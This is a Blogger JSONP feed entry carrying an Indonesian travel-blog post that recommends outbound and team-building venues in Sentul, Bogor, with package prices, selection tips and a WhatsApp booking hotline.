jQuery111008599510323110051_1769077096424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949"},"updated":{"$t":"2025-12-22T19:16:04.631+07:00"},"category":[{"term":"bogor"},{"term":"Keluarga"},{"term":"dan Sekolah"},{"term":"camping bogor"},{"term":"ldks catur global"},{"term":"outbound sentul"},{"term":"tempat camping di bogor"},{"term":"tempat family gathering"},{"term":"10 Tempat Outing di Bandung Terbaik untuk Kantor"},{"term":"Tempat Outing di Bogor Terbaik untuk Kantor"},{"term":"Tempat Outing di Puncak Terbaik untuk Kantor"},{"term":"Villa di Puncak Privat Kapasitas 150–200 Orang"},{"term":"alfa resort puncak"},{"term":"arisan"},{"term":"camping"},{"term":"camping sekolah"},{"term":"ciawi"},{"term":"desa gumati sentul"},{"term":"gathering"},{"term":"gathering bogor"},{"term":"gathering puncak bogor"},{"term":"glamping bogor"},{"term":"griya sawah lega"},{"term":"leadership camp camping sekolah"},{"term":"outbound"},{"term":"outbound paintball pertamina"},{"term":"paintball bogor"},{"term":"paintball sentul"},{"term":"paket camping keluarga"},{"term":"paket meeting"},{"term":"paket outbound paintball"},{"term":"paket outbound sentul"},{"term":"pancawati villa resort"},{"term":"rafting sentul"},{"term":"reuni"},{"term":"royal safari garden"},{"term":"sentul"},{"term":"taman safari bogor"},{"term":"taman safari puncak"},{"term":"team building saung kuring"},{"term":"tempat camping puncak"},{"term":"tempat halal bihalal"},{"term":"tempat meeting"},{"term":"tempat outbound bogor"},{"term":"tempat outbound sentul"},{"term":"tempat outing bogor"},{"term":"tempat rafting di sentul"},{"term":"tempat study tour bogor"},{"term":"tempat wisata di bandung"},{"term":"villa bogor"},{"term":"villa bukit pinus"},{"term":"villa di sentul"},{"term":"villa outbound bogor"},{"term":"villa privat puncak"},{"term":"villa privat sentul"},{"term":"villa puncak untuk rombongan"},{"term":"wisata alam bogor"},{"term":"wisata bandung"},{"term":"wisata bogor"},{"term":"wisata puncak"},{"term":"wisata sentul bogor"}],"title":{"type":"text","$t":"TEMPAT WISATA ALAM"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tempat-wisataalam.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"60"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-5601832778693645401"},"published":{"$t":"2024-09-18T07:21:00.004+07:00"},"updated":{"$t":"2024-12-19T20:47:22.833+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"outbound sentul"}],"title":{"type":"text","$t":"Tempat Outbound di Sentul dan Harga Paket Outbound: Pilihan Terbaik untuk Aktivitas Seru dan Edukatif."},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/s1600\/%255BUNSET%255\"\u003E\u003Cimg border=\"0\" data-original-height=\"\" data-original-width=\"\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/w320-h240\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhueY4ieBi0RZ99yPOAda4By3mxnZx0IQMf3ikM4SJQJSf0zE8qVNbOZVT_uLkrnxSoWvBJMwB8gXW4bLTYHt1zGg12nZNIYRDl158BWg7qq1LcN7grtpsd9gCGilH5suVSbq6U0xZZGow\/s1600\/IMG_20180717_160034.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" class=\"imageResizeTarget\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhueY4ieBi0RZ99yPOAda4By3mxnZx0IQMf3ikM4SJQJSf0zE8qVNbOZVT_uLkrnxSoWvBJMwB8gXW4bLTYHt1zGg12nZNIYRDl158BWg7qq1LcN7grtpsd9gCGilH5suVSbq6U0xZZGow\/s320\/IMG_20180717_160034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Sentul,_Babakan_Madang,_Bogor\"\u003ESentul\u003C\/a\u003E, yang terletak di Bogor, Jawa Barat, dikenal sebagai destinasi populer untuk kegiatan Gathering, Outbound, Trekking dan Teambuilding karena suasananya yang asri, udara sejuk, dan berbagai fasilitas outdoor yang mendukung. Aktivitas outbound di Sentul tidak hanya menyenangkan, tetapi juga bermanfaat untuk meningkatkan kerjasama tim, komunikasi, serta kepemimpinan. Di artikel ini, kita akan membahas berbagai tempat outbound di Sentul yang terbaik dan memberikan informasi mengenai harga paket outbound untuk tahun ini.\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Paket%2Outbound%20di%20Sentul......\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1G_lRjAFVmJ0keTL_YhELinpwexuE7_nsB-xithOior_zWw3MWd1CLuh6ZsTNXVHxypL0VwsRTOiBV61zHKzTyC2sfVDVf9Q8K0g-rvQKBRPKABAAeYzpoJtVxjP6lo2TxZfsn29mYVxdFQHkGJabQm8caevObP5Ymxf1LkG1CbqrSxhn4HqHrGtS7ic\/s1600\/chatviawhatsappwisata.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHotline: 085719853093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EMengapa Memilih \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/07\/outbound-sentul-harga-paket-outbound.html\"\u003EOutbound di Sentul\u003C\/a\u003E?\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESentul menawarkan berbagai keunggulan sebagai lokasi untuk kegiatan outbound, baik untuk perusahaan, sekolah, komunitas, maupun keluarga. Berikut beberapa alasan mengapa Sentul menjadi pilihan utama untuk kegiatan outbound:\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ELokasi yang Mudah Dijangkau\u003Cbr \/\u003ESentul terletak sekitar 1-2 jam perjalanan dari Jakarta, sehingga mudah dijangkau bagi banyak orang yang ingin melaksanakan kegiatan outbound tanpa harus bepergian terlalu jauh.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESuasana Alam yang Menyegarkan\u003Cbr \/\u003ESentul dikelilingi oleh pegunungan, hutan, dan kebun yang memberikan suasana yang sejuk dan tenang. Ini menciptakan lingkungan yang ideal untuk beraktivitas di luar ruangan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas Lengkap\u003Cbr \/\u003EBanyak tempat outbound di Sentul yang menyediakan berbagai fasilitas lengkap, seperti area terbuka yang luas, penginapan, ruang pertemuan, dan fasilitas makan, menjadikannya lokasi yang sangat cocok untuk acara perusahaan, reuni, atau kegiatan pendidikan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EBeragam Aktivitas Outbound\u003Cbr \/\u003ETempat-tempat outbound di Sentul menawarkan beragam aktivitas yang dapat disesuaikan dengan tujuan kelompok, seperti permainan tim, tantangan fisik, dan permainan edukatif yang melibatkan strategi.\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003ERekomendasi Tempat Outbound di Sentul\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EJungleLand Adventure Theme Park\u003Cbr \/\u003EJungleLand adalah tempat wisata yang juga menyediakan paket outbound untuk berbagai usia. Di sini, peserta dapat menikmati berbagai jenis permainan outbound seperti flying fox, paintball, dan obstacle course yang dirancang untuk meningkatkan kerjasama tim.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Taman hiburan, ruang pertemuan, tempat makan.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 150.000 per orang untuk paket dasar, tergantung pada aktivitas yang dipilih.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EThe Highland Park Resort Sentul\u003Cbr \/\u003EThe Highland Park Resort menawarkan suasana alam yang menenangkan dengan fasilitas glamping (glamorous camping). Tempat ini cocok untuk outbound yang mengedepankan keterampilan tim dan aktivitas petualangan seperti trekking, canoeing, dan team challenges di alam terbuka.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Glamping, area outbound, kolam renang, restoran, dan meeting room.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 200.000 per orang untuk paket dasar outbound, dengan harga lebih tinggi untuk paket glamping dan aktivitas tambahan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESentul Paradise Park\u003Cbr \/\u003ESentul Paradise Park adalah tempat yang dikenal dengan area yang luas dan berbagai pilihan aktivitas outbound, mulai dari permainan air hingga tantangan fisik. Tempat ini sangat cocok untuk kegiatan outbound yang mengedepankan semangat kebersamaan dan kolaborasi tim.\u003Cbr \/\u003EFasilitas: Kolam renang, tempat makan, ruang pertemuan, area outbond yang luas.\u003Cbr \/\u003EHarga Paket Outbound: Paket mulai dari Rp 175.000 per orang untuk outbound dengan kegiatan dasar, dengan opsi tambahan untuk kegiatan spesial seperti paintball dan flying fox.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ETaman Safari Indonesia Sentul\u003Cbr \/\u003ESelain sebagai taman safari, Taman Safari Indonesia juga menyediakan paket outbound yang menarik dengan tema alam. Anda dan tim Anda bisa menikmati aktivitas luar ruangan sambil berinteraksi dengan satwa-satwa liar yang ada di taman.\u003Cbr \/\u003EFasilitas: Safari, area outbound, tempat makan, serta berbagai fasilitas wisata.\u003Cbr \/\u003EHarga Paket Outbound: Paket outbound di sini mulai dari Rp 250.000 per orang, tergantung pada aktivitas yang dipilih dan jumlah peserta.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EBumi Perkemahan Cibodas\u003Cbr \/\u003E\u003C\/span\u003ECibodas menawarkan tempat yang ideal untuk outbound dengan kegiatan yang menantang seperti hiking, flying fox, dan permainan tim di alam terbuka. Dengan suasana pegunungan dan keindahan alam yang menakjubkan, Cibodas cocok untuk kegiatan outbound yang memerlukan ketahanan fisik dan semangat kerjasama tim.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EFasilitas: Area kemah, ruang pertemuan, fasilitas makan, toilet, dan tempat parkir.\u003Cbr \/\u003EHarga Paket Outbound: Mulai dari Rp 200.000 per orang, dengan berbagai pilihan paket outbound sesuai kebutuhan.\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003EHarga Paket Outbound di Sentul (2024)\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EHarga paket outbound di Sentul bervariasi tergantung pada tempat, jenis kegiatan, serta jumlah peserta. Secara umum, berikut adalah gambaran harga paket outbound di beberapa lokasi:\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound Standar\u003Cbr \/\u003EHarga untuk paket outbound standar yang mencakup berbagai permainan dasar dan fasilitas umum biasanya dimulai dari sekitar Rp 150.000 hingga Rp 200.000 per orang.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound Premium\u003Cbr \/\u003EUntuk paket outbound yang lebih lengkap dengan tambahan aktivitas seperti paintball, flying fox, atau games dengan instruktur profesional, harga dapat berkisar antara Rp 250.000 hingga Rp 500.000 per orang, tergantung pada lokasi dan jenis aktivitas.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound dengan Fasilitas Glamping\u003Cbr \/\u003EJika Anda memilih tempat dengan fasilitas glamping atau akomodasi mewah, harga paket outbound bisa lebih mahal. Umumnya, paket ini dimulai dari sekitar Rp 500.000 hingga Rp 1.000.000 per orang, tergantung pada durasi acara dan fasilitas yang disediakan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPaket Outbound untuk Perusahaan atau Komunitas Besar\u003Cbr \/\u003EBanyak tempat outbound menawarkan diskon atau harga spesial untuk kelompok besar, terutama bagi perusahaan atau komunitas. Paket untuk grup besar bisa dimulai dari sekitar Rp 100.000 hingga Rp 150.000 per orang, tergantung pada jumlah peserta dan jenis kegiatan.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both;\"\u003ETips Memilih Paket Outbound yang Tepat\u003C\/h4\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003ESesuaikan dengan Tujuan Acara\u003Cbr \/\u003ETentukan tujuan kegiatan outbound, apakah untuk membangun kerjasama tim, melatih kepemimpinan, atau sekadar bersenang-senang. Pilih paket yang sesuai dengan kebutuhan tim Anda.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPerhatikan Fasilitas dan Lokasi\u003Cbr \/\u003EPastikan fasilitas yang ditawarkan cukup mendukung acara Anda, seperti ruang pertemuan, akomodasi, dan makanan.\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003EPerhatikan Anggaran\u003Cbr \/\u003ETentukan anggaran yang tersedia dan sesuaikan dengan paket outbound yang dapat Anda pilih. Jangan lupa untuk mempertimbangkan biaya transportasi dan akomodasi jika diperlukan.\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo dan Reservasi Segera Menghubungi kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20paketOutboundSentul...\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #346c98; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; text-rendering: optimizelegibility; transition: 0.25s; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s200\/md_5ab8bcd403567.png\" style=\"-webkit-font-smoothing: antialiased; background: none; border: 0px; box-shadow: rgba(0, 0, 0, 0.027) 0px 0px 0px 1px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px 15px 2px auto; max-width: 100%; opacity: 1; outline: none; padding: 0px; position: relative; text-rendering: optimizelegibility; transition: 0.6s; vertical-align: middle;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECHAT WA \/ CALL:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E(IHWAN)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E0857-1985-3093\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; color: #444444; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EChat WA for detail\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5601832778693645401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5601832778693645401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/07\/outbound-sentul-harga-paket-outbound.html","title":"Tempat Outbound di Sentul dan Harga Paket Outbound: Pilihan Terbaik untuk Aktivitas Seru dan Edukatif."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/s72-w320-h240-c\/","height":"72","width":"72"}}]}});